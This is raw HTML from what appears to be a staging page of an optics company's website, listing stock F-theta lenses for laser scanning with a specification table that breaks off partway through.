		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10872"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5767"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11023"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16028"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16029"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11022"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11024"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11025"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15315"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-lens">Laser Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9751"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9459"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15300"><a href="https://staging.avantierinc.com/solutions/custom-optics/bbo-nonlinear-crystal">BBO Nonlinear Crystal </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15299"><a href="https://staging.avantierinc.com/solutions/custom-optics/ndyag-crystals">Nd:YAG crystals</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3340"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://staging.avantierinc.com/solutions/custom-optics/si-spherical-lens">Si Spherical Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12202"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-lens">ZnSe Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12414"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-optical-windows">ZnSe Optical Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12189"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-windows-2">Germanium Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17604"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-optics">Chalcogenide Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-lenses">Chalcogenide Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-windows"> Chalcogenide Windows</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16954"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-products">Germanium Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17640"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17638"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-optical-domes">Germanium Optical Domes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17605"><a href="https://staging.avantierinc.com/solutions/custom-optics/reflective-optics">Reflective Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17634"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Custom Freeform Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17635"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17636"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17637"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15323"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics">Micro Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9758"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://staging.avantierinc.com/solutions/custom-optics/polymer-optics">Polymer Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9303"><a href="https://staging.avantierinc.com/solutions/custom-optics/axicon-lenses">Axicon Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://staging.avantierinc.com/solutions/custom-optics/powell-lens">Powell Lens</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://staging.avantierinc.com/solutions/image-analysis-and-image-processing">Image Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://staging.avantierinc.com/solutions/optical-design-services-and-consultations">Optical Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://staging.avantierinc.com/solutions/optical-engineering-services-at-avantier">Optical Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-442"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15324"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/microscope-objective-lens">Microscope Objective Lens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10871"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/small-objective-lens">Small Objective Lens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ir-lenses">IR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/swir-lenses">SWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/mwir-lenses">MWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-mwir-lenses">Ge MWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/lwir-lenses">LWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-lwir-lenses">Ge LWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9301"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/nir-lenses">NIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/beam-expanders">Beam Expanders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fisheye-lenses">Fisheye Lenses</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7633"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/custom-f-theta-lenses-at-avantier">F-Theta Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fixed-focal-length-lenses">Fixed Focal Length Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9302"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/megapixel-lenses">Megapixel Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/projection-lens">Projection Lens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/telecentric-lenses">Telecentric Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17603"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ritchey-chretien-telescopes"> Ritchey-Chrétien Telescopes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6935"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/zoom-lenses">Zoom Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11032"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/collimating-lens">Collimating Lens</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fiber-collimator">Fiber Collimator</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/wide-angle-lenses">Wide Angle Lenses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15326"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier/motorized-lens">Motorized Lens</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15325"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2188"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service">Optical Metrology Services</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-verifire-interferometer">Zygo Verifire Interferometer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-mtf">TriOptics MTF Measurement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-opticentric">TriOptics OptiCentric</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/agilent-spectrophotometer">Agilent Cary 7000 Spectrophotometer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/luphoscan-420-platforms">LUPHOScan 420</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/3d-optical-surface-profiler">NewView 9000 3D Optical Surface Profiler</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/leitz-pmm-gold">Leitz PMM Gold</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/panasonic-ua3p-300-3d-profilometer">Panasonic UA3P-300 3D Profilometer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-18-inch-mark-iv-large-aperture-system">Zygo 18-inch Mark IV Large Aperture System</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://staging.avantierinc.com/solutions/rapid-optical-prototyping-at-avantier-inc">Rapid Optical Prototyping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier">Reverse Optical Engineering</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier/precision-metrology-in-reverse-optical-engineering">Metrology in Reverse Engineering</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098"><a href="https://staging.avantierinc.com/mechanical-engineering-services">Mechanical Engineering Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5697"><a href="https://staging.avantierinc.com/stock-products">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486"><a href="https://staging.avantierinc.com/stock-products/stock-microscope-objectives">Stock – Microscope Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7068"><a href="https://staging.avantierinc.com/stock-products/stock-fixed-focal-length-lenses">Stock – Fixed Focal Length Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://staging.avantierinc.com/stock-products/stock-beam-expanders">Stock –  Beam Expanders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://staging.avantierinc.com/stock-products/stock-zoom-lenses">Stock – Zoom Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9580 current_page_item menu-item-9815"><a href="https://staging.avantierinc.com/stock-products/stock-f-theta-lenses" aria-current="page">Stock &#8211; F-Theta Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://staging.avantierinc.com/stock-products/stock-off-axix-parabolic-mirrors">Stock – Off-Axis Parabolic Mirrors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346"><a href="https://staging.avantierinc.com/stock-products/stock-sapphire-windows">Stock – Sapphire Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-windows">Stock – Germanium Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8358"><a href="https://staging.avantierinc.com/stock-products/stock-asphere-lens">Stock – Aspheric Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6997"><a href="https://staging.avantierinc.com/stock-products/stock-ir-lenses">Stock – IR Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8550"><a href="https://staging.avantierinc.com/stock-products/stock-bandpass-filters">Stock – Bandpass Filters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11502"><a href="https://staging.avantierinc.com/stock-products/stock-narrow-bandpass-filters">Stock – Narrow Bandpass Filters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://staging.avantierinc.com/stock-products/stock-uv-bandpass-filters">Stock – UV Bandpass Filters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9128"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-aspheric-lenses">Stock – Germanium Aspheric Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10345"><a href="https://staging.avantierinc.com/stock-products/stock-telecentric-lenses">Stock – Telecentric Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15029"><a href="https://staging.avantierinc.com/stock-products/stock-fisheye-lenses">Stock – Fisheye Lenses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="https://staging.avantierinc.com/markets">Markets Served</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://staging.avantierinc.com/markets/automotive">Automotive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://staging.avantierinc.com/markets/aerospace-and-defense">Aerospace and Defense</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17374"><a href="https://staging.avantierinc.com/resources/knowledge-center/optics-for-space">Optics for Space</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17469"><a href="https://staging.avantierinc.com/resources/knowledge-center/satellite-telescope-optics">Satellite telescope optics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://staging.avantierinc.com/markets/optics-for-ar-mr-vr">AR/MR/VR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://staging.avantierinc.com/markets/consumer">Consumer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://staging.avantierinc.com/markets/industrial-optics">Industrial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://staging.avantierinc.com/markets/life-science">Life Science</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://staging.avantierinc.com/markets/medical">Medical</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://staging.avantierinc.com/markets/security-surveillance">Security &#038; Surveillance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://staging.avantierinc.com/technical-resources">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://staging.avantierinc.com/category/resources/case-study">Case Study</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13424"><a href="https://staging.avantierinc.com/category/resources/knowledge-center">Knowledge Center</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13425"><a href="https://staging.avantierinc.com/category/resources/application-note">Application Note</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://staging.avantierinc.com/category/resources/technical-article">Technical Article</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="https://staging.avantierinc.com/faq/frequently-asked-questions">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://staging.avantierinc.com/technical-resources/video-library">Video Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://staging.avantierinc.com/contact">Contact Us</a></li>
<li class=" astm-search-menu is-menu popup menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a></li> </ul>
      </nav>
      <!--/.responsive-menu--> <div class="bottom-header blog">
	<div class="container">
		<div class="row">
							<div class="col-sm-12">
					<h1>Stock-F-Theta Lenses</h1>							</div><!--/.col-sm-12-->
								</div><!--/.row-->
	</div><!--/.container-->
</div><!--/.bottom-header.blog-->
    </header>
    <!--/#header--><div class="container-fluid">
	<div class="row">
				<div class="col-sm-12">
						<section id="blog">
				<p id="breadcrumbs" style="color:#ff0000;"><span><span><a href="https://staging.avantierinc.com/">Home</a></span> » <span><a href="https://staging.avantierinc.com/stock-products">Stock Products</a></span> » <span class="breadcrumb_last" aria-current="page">testing</span></span></p>				<article id="post-9580" class="blog-post post-9580 page type-page status-publish has-post-thumbnail hentry">
		<div class="blog-post-entry markup-format">
				<div data-elementor-type="wp-page" data-elementor-id="9580" class="elementor elementor-9580" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfa84b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfa84b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbbe0b1" data-id="cbbe0b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d55cdbe elementor-widget elementor-widget-text-editor" data-id="d55cdbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h1><b>Stock-F-Theta Lenses</b></h1><p><span style="font-weight: 400;">Avantier&#8217;s Stock F-Theta Lens, the pinnacle of precision optics, is specifically crafted for laser scanning, engraving, and cutting applications. Our meticulously designed lens assembly, comprising three or four pre-aligned lenses within a robust housing, ensures unparalleled performance with a constant spot size over the scan field and laser spot position proportionality to the scan angle, making it the optimal choice for diverse laser systems.</span></p><p>Explore our stock optics selection, offering standard lenses with customizable mounts and adapters. This not only provides the advantage of shorter lead times but also delivers cost-effective solutions for your optical requirements.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e341ac2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e341ac2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70acaa7" data-id="70acaa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6754747 elementor-widget elementor-widget-text-editor" data-id="6754747" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<table class="table table-striped table-bordered table" style="margin: 0 auto; border: 1px Solid LightGray;">
<tbody>
<tr>
<td width="119">
<h3><b>Part Number</b></h3>
</td>
<td width="73">
<h3><b>WL (nm)</b></h3>
</td>
<td width="69">
<h3><b>EFL (mm)</b></h3>
</td>
<td width="74">
<h3><b>Scan Field</b></h3>
<h3><b>(mm X mm)</b></h3>
</td>
<td width="96">
<h3><b>PD (mm)</b></h3>
</td>
<td width="98">
<h3><span style="font-weight: 700;">Scan Angle</span></h3><h3><span style="font-weight: 700;">(</span><span style="font-weight: 700;">⁰</span><span style="font-weight: 700;">)</span></h3>
</td>
<td width="117">
<h3><b>TA (⁰)</b></h3>
</td>
<td width="101">
<h3><b>Mounting</b></h3>
<h3><b>Threads</b></h3>
</td>
<td width="110">
<h3><b>Flange Distance</b></h3>
<h3><b>(mm)</b></h3>
</td>
<td width="110">
<h3><b>Working Distance</b></h3>
<h3><b>(mm)</b></h3>
</td>
<td width="108">
<h3><b>M1-M2 Distance</b></h3>
<h3><b>(mm)</b></h3>
</td>
<td width="99">
<h3><b>M2-Lens Center</b></h3>
<h3><b>(mm)</b></h3>
</td>
<td width="147">
<h3><b>M2-Threaded</b></h3>
<h3><b>End (mm)</b></h3>
</td>
<td width="93">
<h3><b>Focal Spot</b></h3>
<h3><b>Diameter (mm)</b></h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-200-330</h3>
</td>
<td>
<h3>343</h3>
</td>
<td>
<h3>330</h3>
</td>
<td>
<h3>200&#215;200</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±24.7</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>712.04</h3>
</td>
<td>
<h3>441.54</h3>
</td>
<td>
<h3>16.42</h3>
</td>
<td>
<h3>24.88</h3>
</td>
<td>
<h3>51.5</h3>
</td>
<td>
<h3>14.6-15</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-200-370</h3>
</td>
<td>
<h3>343</h3>
</td>
<td>
<h3>370</h3>
</td>
<td>
<h3>200&#215;200</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±22.5</h3>
</td>
<td>
<h3>7</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>687.38</h3>
</td>
<td>
<h3>527.34</h3>
</td>
<td>
<h3>17</h3>
</td>
<td>
<h3>33</h3>
</td>
<td>
<h3>41</h3>
</td>
<td>
<h3>16.0-18.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-100</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>12</h3>
</td>
<td>
<h3>±28.8</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>186.91</h3>
</td>
<td>
<h3>123.41</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>23.95</h3>
</td>
<td>
<h3>37.51</h3>
</td>
<td>
<h3>20-58</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-006-032</h3>
